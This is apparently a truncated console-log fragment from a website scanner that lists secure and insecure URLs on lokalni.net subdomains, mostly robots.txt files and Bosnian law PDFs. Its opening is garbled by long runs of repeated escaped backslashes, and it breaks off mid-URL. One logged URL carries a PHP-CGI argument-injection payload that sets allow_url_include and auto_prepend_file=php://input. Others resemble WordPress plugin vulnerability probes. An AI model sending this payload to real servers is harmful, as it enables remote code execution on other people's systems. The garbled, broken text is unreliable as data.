\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://test.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true, http://lxawnshop.lokalni.net/, http://lxawnshop.lokalni.net/robots.txt, http://lokalni.net/index.php?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input,, http://testing.lokalni.net/robots.txt, http://portal.lokalni.net/robots.txt, http://api.lokalni.net/robots.txt, http://admin.lokalni.net/robots.txt, http://lokalni.net/?connector=bridge, http://lokalni.net/?wpfi-ajax=wp_freeio_ajax_register&action=wp_freeio_ajax_register ]');
		console.log('Unsecure External URLs: [ http://lokalni.net/robots.txt, http://ml.lokalni.net/robots.txt, http://ww41.lokalni.net/robots.txt, http://cpcd.lokalni.net/robots.txt, http://opcina.lokalni.net/robots.txt, http://ww41.ml.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_OSNOVAMA_SOCIJALNE_ZAŠTITE,_ZAŠTITE_CIVILNIH_ŽRTAVA_RATA_I_ZAŠTITE_PORODICE_SA_DJECOM__.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_RASELJENIM_LICIMA_I_POVRATNICIMA_U_FBIH_I_IZBJEGLICAMA_IZ_BIH.pdf, http://ww7.cpcd.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_SPORTU.pdf, http://ww41.cpcd.lokalni.net/robots.txt, http://ww41.opcina.lokalni.net/robots.txt, http://ww7.lokalni.net/robots.txt, http://red.lokalni.net/robots.txt, http://nektar.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_UPRAVNIM_SPOROVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_OMALDINSKOM_ORGANIZOVANJU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_DRUŠTVIMA_ZA_OSIGURANJE_U_PRIVATNOM_OSIGURANJU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PREMJERU_I_KATASTRU_NEPOKRETNOSTI.pdf, http://cdn.thenewsletterplugin.com/dashboard01.gif, http://cdn.thenewsletterplugin.com/dashboard02.png, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ODRZAVANJU_STAMBENIH_ZGRADA.pdf, http://ww41.nektar.lokalni.net/robots.txt, http://ml.lokalni.net/uploads/bumperi/najavna_spica.flv, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SPREČAVANJU_PRANJA_NOVCA_U_FBIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_RAćuNOVODSTVU_I_PENZIJI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_ODRŽAVANJU_STAMBENIH_ZGRADA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_LOKALNOJ_SAMOUPRAVI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZEMLJIŠNIM_KNJIGAMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_BANKAMA_RS.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_INVESTICIONIM_FONDOVIMA_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POREZU_NA_PROMET_PROIZVODA_I_USLUGA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_VANJSKOTRGOVINSKOJ_POLITICI_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_KOMUNALNOJ_POLICIJI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POLICIJSKIM_SLUŽBENICIMA_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_STATUSU_FUNKCIONERA_JEDINICA_LOKALNE_UPRAVE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_VISOKOM_OBRAZOVANJU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_DRUŠTVIMA_ZA_UPRAVLJANJE_FONDOVIMA_I_O_INVESTICIONIM_FONDOVIMA.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/OECD_Citrizens_as_Partners.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_POSREDOVANJU_U_ZAPOŠLJAVANJU_I_SOCIJALNOJ_SIGURNOSTI_NEZAPOSLENIH_OSOBA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/Zakon_o_izmjenama_i_dopunama_Zakona_o_udrućenjima_i_fondacijama_Republike_Srpske.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_VANPARNićNOM_POSTUPKU_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAPOŠLJAVANJU_pdf.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/OECD Citrizens as Partners.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POSTUPKU_ZA_UPIS_U_SUDSKI_REGISTAR.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/CARE- Prirucnik Income generation.doc, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_JAVNIM_PREDUZećiMA_U_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PLATNIM_TRANSAKCIJAMA_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/Krivićni_zakon_FBiH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/Zakon_o_vlasnićko-pravnim_odnosima.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POREZU_NA_Plađu_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PLAĆAMA_UPOSLENIKA_U_ORGANIMA_UPRAVE_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Civil_Society_Assessment_Report_-_Bosnian_version.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_TRGOVINI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_RADU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_naučnOistraživačkOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_OSNOVAMA_SOCIJALNE_ZAŠTITE,_ZAŠTITE_CIVILNIH_ŽRTAVA_RATA_I_ZAŠTITE_PORODICE_SA_DJECOM_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAŠTITI_ŽIVOTNE_SREDINE.pdf, http://cpcd.lokalni.net/biblioteka/knjige/Sloboda_udruÂživanja_ICNL.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_CIVILNOJ_ZASTITI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_SREDNJOJ_ŠKOLI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_MIKROKREDITNIM_ORGANIZACIJAMA.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/200902Soc.povj.BH.DE1.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_CARINSKIM_PREKRŠAJIMA_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_ŠTRAJKU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDUZEĆA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_UZURPACIJI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_GEOLOŠKIM_ISTRAŽIVANJIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_STOČARSTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ADVOKATURI_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_REVIZIJI_JAVNOG_SEKTORA_RS.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_TURIZMU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_NAUČNOISTRAŽIVAČKOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_REGISTRACIJI_POSLOVNIH_SUBJEKATA_U_REPUBLICI_SRPSKOJ.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_IZDAVAČKOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_MINISTARSTVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_POLJOPRIVREDNOM_ZEMLJIŠTU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAŠTITI_PRAVA_PRIPADNIKA_NACIONALNIH_MANJINA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_INSPEKCIJAMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_UNUTRAŠNJIM_POSLOVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_DONACIJAMA_U_JAVNOM_SEKTORU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_DEVIZNOM_POSLOVANJU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_POREZU_NA_DOHODAK_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_UPRAVNIM_SPOROVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZEĆIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_JAVNIM_PUTEVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_RAČUNOVODSTVU_I_PENZIJI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_VANJSKOM_DUGU_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SUDOVIMA_U_FBIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_TUŽILASTVIMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FINANSIJSKOJ-FINANCIJSKOJ_POLICIJ.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZANATSKO-PREDUZETNICKOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_RADU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u 